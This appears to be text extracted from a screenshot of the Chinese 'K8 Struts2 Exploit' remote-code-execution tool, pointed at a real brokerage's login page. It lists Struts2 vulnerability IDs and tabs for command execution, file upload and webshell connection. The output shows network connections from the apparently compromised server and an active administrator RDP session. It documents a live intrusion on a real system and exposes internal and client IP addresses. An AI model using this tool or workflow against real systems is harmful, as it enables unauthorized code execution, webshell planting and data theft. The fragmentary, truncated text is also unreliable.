 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具)  Build 20140731
目标: https://etrade.gfgroup.com.hk/HKTrade/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: quser 执行 保存结果 清空结果
TCP 10.68.15.253:3389 10.68.38.23:51187 ESTABLISHED 3024
TCP 10.68.15.253:9000 0.0.0.0:0 LISTENING 5884
TCP 10.68.15.253:9000 10.68.15.253:51553 ESTABLISHED 5884
TCP 10.68.15.253:9000 10.68.15.253:53167 ESTABLISHED 5884
TCP 10.68.15.253:9000 10.68.15.253:53168 ESTABLISHED 5884
TCP 10.68.15.253:9000 10.68.15.253:53169 ESTABLISHED 5884
TCP 10.68.15.253:9000 10.68.15.253:53170 ESTABLISHED 5884
TCP 10.68.15.253:9000 10.68.15.253:58891 ESTABLISHED 5884
TCP 10.68.15.253:9000 10.68.15.253:64996 ESTABLISHED 5884
TCP 10.68.15.253:9000 10.68.15.253:65376 ESTABLISHED 5884
TCP 10.68.15.253:9000 192.168.102.83:1057 ESTABLISHED 5884
TCP 10.68.15.253:9000 192.168.102.83:1059 ESTABLISHED 5884
TCP 10.68.15.253:9000 192.168.102.83:2552 ESTABLISHED 5884
TCP 10.68.15.253:9000 192.168.102.83:2553 ESTABLISHED 5884
TCP 10.68.15.253:10001 58.33.249.155:53038 ESTABLISHED 4224
TCP 10.68.15.253:10001 58.60.1.86:56592 ESTABLISHED 4224
TCP 10.68.15.253:10001 58.62.68.171:60904 ESTABLISHED 4224
TCP 10.68.15.253:10001 58.253.236.58:9730 ESTABLISHED 4224
TCP 10.68.15.253:10001 59.38.67.113:15796 ESTABLISHED 4224
TCP 10.68.15.253:10001 59.108.28.212:13319 ESTABLISHED 4224
TCP 10.68.15.253:10001 60.4.157.93:49229 ESTABLISHED 4224
TCP 10.68.15.253:10001 60.4.157.93:49255 ESTABLISHED 4224
TCP 10.68.15.253:10001 60.4.204.79:49278 ESTABLISHED 4224
TCP 10.68.15.253:10001 60.4.204.79:49307 ESTABLISHED 4224
TCP 10.68.15.253:10001 60.4.204.79:49343 ESTABLISHED 4224
TCP 10.68.15.253:10001 60.190.32.58:51512 ESTABLISHED 4224
TCP 10.68.15.253:10001 96.49.213.9:51286 ESTABLISHED 4224
TCP 1
★K8cmd-> quser
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
>administrator rdp-tcp#1 2 Active none 2014/2/21 22:08